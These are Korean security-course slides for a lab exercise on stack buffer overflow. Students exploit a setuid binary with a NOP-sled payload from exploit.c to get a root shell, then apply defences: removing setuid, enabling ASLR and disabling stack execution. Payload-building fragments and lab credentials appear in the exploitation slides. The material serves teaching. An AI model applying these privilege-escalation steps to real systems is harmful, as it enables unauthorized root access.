Slide 1
정보보호
6강

Slide 2




/Training/Unit/Sys/9 9. BOF - 쉘코드 실행
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
쉘 코드가 포함된 페이로드를 만드는 exploit.c를 이용하여
루트 쉘을 획득하라.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름
L I N K

Slide 3



1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/stack 파일에 SetUID가 설정되어 있음을 확인
$ ls –l stack
3) /sec/stack.c 소스 파일 확인
$ vi stack.c
※ bof 함수에 strcpy 함수 사용으로 인한 버퍼 오버플로우 취약점이 존재함을 확인
4) ojdump를 사용하여 disassemble
$ objdump -M intel -d stack | more
※ 버퍼 시작으로부터 복귀 주소 시작까지의 거리는 28 바이트
[참고]
bof 함수 진입 시점의 스택 구조는 다음과 같다. 그러므로 buffer 버퍼의 크기(24 바이트)보다 더 긴 문자열을 넘기면 복귀 주소를 변경시킬 수 있다.
L I N K

Slide 4





5) /sec/exploit.c 소스 파일 확인
$ vi exploit.c
6) /sec/exploit.c 빌드
$ gcc -o exploit exploit.c
7) /sec/exploit 파일을 이용한 페이로드 제작
$ ./exploit 28
[참고]
먼저 페이로드를 NOP로 채운다. memset (& buffer, 0x90, 517); // nop | buffer 버퍼 시작 주소 + 28에 복귀 주소가 저장된다. 복귀 주소는 buffer 버퍼 시작 주소 + 32가 저장된다. 즉, 다음과 같은 페이로드가 준비된다. ((long *) (buffer + off)) = (long) (buffer + off + 4);
L I N K

Slide 5


8) /sec/stack 파일을 실행하여 루트 쉘 획득
$ ./stack
1) 루트 쉘을 획득한 상태에서 acheck 입력
# acheck
[참고]
마지막으로 쉘코드를 페이로드 마지막 부분에 복사해 넣는다. memcpy (buffer + sizeof (buffer) - sizeof (shellcode), shellcode, sizeof (shellcode))
L I N K

Slide 6

/Training/Unit/Sys/9 9. BOF - 쉘코드 실행 -대응
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우를 통해 쉘 코드가 실행되지 않도록 대응하시오
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 접근 권한 변경 : chmod 접근권한 파일명
2) ASLR 설정 : sysctl -w kernel.randomize_va_space=값
3) 스택 실행 방지 설정 : execstack -c 파일명
L I N K

Slide 7






1) /sec/stack 파일에 SetUID가 설정됨을 확인
# ls –l /sec/stack*
2) stack 파일에서 SetUID 설정 해제
# chmod u-s /sec/stack
# ls –l /sec/stack*
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
4) 스택 실행 방지 설정 및 확인
# execstack –c /sec/stack
# execstack –q /sec/stack
[참고]
ASLR 활성화 후 stack을 실행하면 실행시마다 주소가 변경되어 쉘코드가 실행되지 않는다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 쉘코드를 실행시킬 수도 있다.
[참고]
SetUID 설정 해제 후 stack을 실행하면 쉘코드가 실행되기는 하지만, root 권한이 아닌 stack을 실행한 계정(아래 그림의 경우 test)의 권한을 가지는 쉘이 나타난다.
L I N K

Slide 8

[참고]
스택 실행 방지 설정 후 stack을 실행하면 스택 내에 존재하는 쉘코드 자체의 실행이 불가능하게 된다.
1) check 입력
# check
L I N K

